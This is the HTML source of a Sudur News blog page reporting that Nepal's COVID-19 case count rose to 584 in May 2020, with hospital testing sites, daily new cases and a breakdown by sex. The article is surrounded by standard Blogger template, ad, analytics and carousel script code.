body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-MRCJH4L9L8'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MRCJH4L9L8');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7666582080685171109&amp;zx=bcb26561-32e4-4ca9-a998-f32a5541108d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7666582080685171109&amp;zx=bcb26561-32e4-4ca9-a998-f32a5541108d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6022510105885768 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-6022510105885768' type='adsense'>
</amp-auto-ads>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:block;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='/p/about-us.html'>About</a></li>
<li><a href='/p/contact-us.html'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='#' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sudur.news/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Sudur News' height='108px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifdi7LvXFt29Qh03UWZ7bHn4IS-JnZZF7mGhePz4GQPisFBXjGFZChWXkUhyLfFjomAgtIjhBtm28LVEDQ_yuBAkfak9GZs43RXdgekaHfQaStSUA649Qu8psvnv-4XT-qWtbdIf5_QEw/s1600/SN-Logo.png' style='display: block' width='336px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sudurnewsnp_ads-content_AdSense2_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6022510105885768"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6843968858"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.sudur.news/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/search/label/Local?&max-results=10' itemprop='url'>Local</a></li>
<li itemprop='name'><a href='/search/label/National?&max-results=10' itemprop='url'>National</a></li>
<li itemprop='name'><a href='/search/label/International?&max-results=10' itemprop='url'>International</a></li>
<li itemprop='name'><a href='/search/label/Sports?&max-results=10' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='/search/label/Technology?&max-results=10' itemprop='url'>Technology</a></li>
<li itemprop='name'><a href='/search/label/Accounting%20and%20Finance?&max-results=10' itemprop='url'>Learn Accounting</a></li>
<li itemprop='name'><a href='https://www.sudurnews.com' itemprop='url'>In Nepali</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizdbjViYG8GJepcNhaz1GjbCQCC6ifHSTrsWbL4sjli___Wpi1afkqmCBO_li82oaM7InQKC3HcAZVg_RPj71YwJUnXsF58qUHn07EcYFIpytBGOwLr525CJizOY2q7qo-zFgEiJngP94/w640-h522/corona1.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.sudur.news/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sudur.news/search/label/COVid-19' property='v:title' rel='v:url'>COVid-19</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sudur.news/search/label/National' property='v:title' rel='v:url'>National</a></span>
<brc>/</brc>
<span>COVID-19 cases increases to 584</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
COVID-19 cases increases to 584
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06195309219362517131' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06195309219362517131' rel='author' title='Sudur News'>
<span itemprop='name'>Sudur News</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sudur.news/2020/05/covid-19-cases-increases-to-584.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sudur.news/2020/05/covid-19-cases-increases-to-584.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-05-23T16:59:00+05:45'>4:59 pm</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.sudur.news/search/label/COVid-19' rel='tag'>COVid-19</a>,
<a href='https://www.sudur.news/search/label/National' rel='tag'>National</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6836730190902789922' itemprop='articleBody'>
<meta content='The infections were confirmed through tests carried out at Seti Hospital in Dhangadhi, Koshi Hospital in Biratnagar, and Rapti Academy of He...' name='twitter:description'/>
The infections were confirmed through tests carried out at Seti Hospital in Dhangadhi, Koshi Hospital in Biratnagar, and Rapti Academy of Health Sciences in Dang.<div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizdbjViYG8GJepcNhaz1GjbCQCC6ifHSTrsWbL4sjli___Wpi1afkqmCBO_li82oaM7InQKC3HcAZVg_RPj71YwJUnXsF58qUHn07EcYFIpytBGOwLr525CJizOY2q7qo-zFgEiJngP94/" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="287" data-original-width="352" height="522" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizdbjViYG8GJepcNhaz1GjbCQCC6ifHSTrsWbL4sjli___Wpi1afkqmCBO_li82oaM7InQKC3HcAZVg_RPj71YwJUnXsF58qUHn07EcYFIpytBGOwLr525CJizOY2q7qo-zFgEiJngP94/w640-h522/corona1.jpg" width="640" /></a></div><div><br /><div><br /></div><div><div>Today morning 32 new cases have been identified which had taken the total count to 548.</div><div><br /></div><div>With this, 68 new cases were identified today.</div><div><br /></div><div>Of the total persons infected, 505 are males while 79 are females.</div></div></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.sudur.news/2020/05/covid-19-cases-increases-to-584.html&title=COVID-19 cases increases to 584' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.sudur.news/2020/05/covid-19-cases-increases-to-584.html&title=COVID-19 cases increases to 584' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.sudur.news/2020/05/covid-19-cases-increases-to-584.html&title=COVID-19 cases increases to 584' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.sudur.news/2020/05/covid-19-cases-increases-to-584.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizdbjViYG8GJepcNhaz1GjbCQCC6ifHSTrsWbL4sjli___Wpi1afkqmCBO_li82oaM7InQKC3HcAZVg_RPj71YwJUnXsF58qUHn07EcYFIpytBGOwLr525CJizOY2q7qo-zFgEiJngP94/w640-h522/corona1.jpg&description=The infections were confirmed through tests carried out at Seti Hospital in Dhangadhi, Koshi Hospital in Biratnagar, and Rapti Academy of He...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.sudur.news/2020/05/covid-19-cases-increases-to-584.html&title=COVID-19 cases increases to 584' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
National
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.sudur.news/2020/05/black-box-of-crashed-pakistani-aero.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.sudur.news/2020/05/samsung-galaxy-m51-galaxy-m31s-with-64.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizdbjViYG8GJepcNhaz1GjbCQCC6ifHSTrsWbL4sjli___Wpi1afkqmCBO_li82oaM7InQKC3HcAZVg_RPj71YwJUnXsF58qUHn07EcYFIpytBGOwLr525CJizOY2q7qo-zFgEiJngP94/w640-h522/corona1.jpg' itemprop='url'/>
</div>
<meta content='Sudur News' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7666582080685171109?po=6836730190902789922&hl=en-GB&saa=85391&origin=https://www.sudur.news' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sudur.news/feeds/6836730190902789922/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.sudur.news/2020/05/covid-19-cases-increases-to-584.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.sudur.news/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sudurnewsnp_sidebar2_AdSense1_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6022510105885768"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5944930317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/SudurNewsNP/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/International'>International</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Local'>Local</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/National'>National</a>
<span dir='ltr'>(174)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Sports'>Sports</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Technology'>Technology</a>
<span dir='ltr'>(27)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.sudur.news/2025/10/'>October (1)</option>
<option value='https://www.sudur.news/2025/06/'>June (1)</option>
<option value='https://www.sudur.news/2025/04/'>April (1)</option>
<option value='https://www.sudur.news/2024/10/'>October (1)</option>
<option value='https://www.sudur.news/2024/09/'>September (3)</option>
<option value='https://www.sudur.news/2024/08/'>August (1)</option>
<option value='https://www.sudur.news/2024/07/'>July (3)</option>
<option value='https://www.sudur.news/2024/04/'>April (1)</option>
<option value='https://www.sudur.news/2024/02/'>February (1)</option>
<option value='https://www.sudur.news/2023/09/'>September (1)</option>
<option value='https://www.sudur.news/2023/04/'>April (1)</option>
<option value='https://www.sudur.news/2023/03/'>March (1)</option>
<option value='https://www.sudur.news/2022/11/'>November (2)</option>
<option value='https://www.sudur.news/2022/01/'>January (1)</option>
<option value='https://www.sudur.news/2021/04/'>April (4)</option>
<option value='https://www.sudur.news/2021/03/'>March (1)</option>
<option value='https://www.sudur.news/2021/01/'>January (5)</option>
<option value='https://www.sudur.news/2020/12/'>December (4)</option>
<option value='https://www.sudur.news/2020/11/'>November (5)</option>
<option value='https://www.sudur.news/2020/08/'>August (9)</option>
<option value='https://www.sudur.news/2020/07/'>July (15)</option>
<option value='https://www.sudur.news/2020/06/'>June (59)</option>
<option value='https://www.sudur.news/2020/05/'>May (90)</option>
<option value='https://www.sudur.news/2020/04/'>April (1)</option>
<option value='https://www.sudur.news/2020/02/'>February (3)</option>
<option value='https://www.sudur.news/2019/08/'>August (1)</option>
<option value='https://www.sudur.news/2019/06/'>June (32)</option>
<option value='https://www.sudur.news/2019/05/'>May (75)</option>
<option value='https://www.sudur.news/2019/04/'>April (4)</option>
<option value='https://www.sudur.news/2018/09/'>September (5)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2020/05/covid-19-cases-increased-to-1042.html' target='_blank'>
<img alt='Covid-19 cases increased to 1042' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRrGoNeqE_B1MT8V6X-MIUg4Mb3hVDKk_OwYqX4iA64erH8gIEJ2KhjTXcUVOilnZiydt7kV4r0F3q0vB0Eh8GMI31PxB9_OoNnhr8FxW7jDgdhJwVUVPgZCaBWUZvkYM8VujNCMePA3w/s72-c/corona1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2020/05/covid-19-cases-increased-to-1042.html'>Covid-19 cases increased to 1042</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2020/05/young-woman-found-dead-at-dadeldhura.html' target='_blank'>
<img alt='Young woman found dead at Dadeldhura resort' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqJX1lBbVIZlrFzpNiSS-AlIz6hPK6CG3lTQrayjTFFXZR3q4FM1Ndkm3zlcQpgnMeSSj8ZlinnZsOL0HzQtR0zqaQb8W8m9HKIWsFVgT0OxKJ_1pZffhwifLg3o1nESG6smm1k8tuy-Q/s72-c/Murdered.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2020/05/young-woman-found-dead-at-dadeldhura.html'>Young woman found dead at Dadeldhura resort</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2020/05/covid-19-cases-increased-to-1212.html' target='_blank'>
<img alt='Covid-19 cases increased to 1212' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo6iD-6L141T_2CZopvMyNr8OS4LSd8iRRfNqZIjCd4SeiLy_GkG52SYQpr8JjEjx4O4EeyYqvpiZE-BNhu8FMdUwjPRk3JcHuj-gNM4q9uFjj_d45HqDy9NbPKKidLIhgY7nwB1TAGXM/s72-c/corona1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2020/05/covid-19-cases-increased-to-1212.html'>Covid-19 cases increased to 1212</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Nepal's Latest Online News <a href='https://www.sudurnews.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates by Sora Templates'> Read in Nepali</a> & <a href='https://www.pyarb.com' rel='dofollow' style='color:#CD2122;' title='Technical Blog containing Windows, Java, ASP.NET, SQL Server and other programming tutorials.'> All rights reserved</a></div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7666582080685171109?po\x3d6836730190902789922\x26origin\x3dhttps://www.sudur.news',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var 